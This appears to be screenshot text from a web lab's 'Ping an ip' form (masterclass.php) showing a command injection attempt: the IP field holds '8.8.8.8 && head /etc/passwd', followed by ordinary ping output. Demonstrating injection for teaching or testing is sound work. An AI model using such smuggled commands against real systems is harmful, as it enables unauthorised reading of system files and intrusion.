 /masterclass.php?ip=8.8.8.8
Ping an ip
IP to Ping: 8.8.8.8 && head /etc/passwd
Ping
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=57 time=2.80 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=57 time=2.66 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=57 time=2.69 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 2.663/2.720/2.801/0.072 ms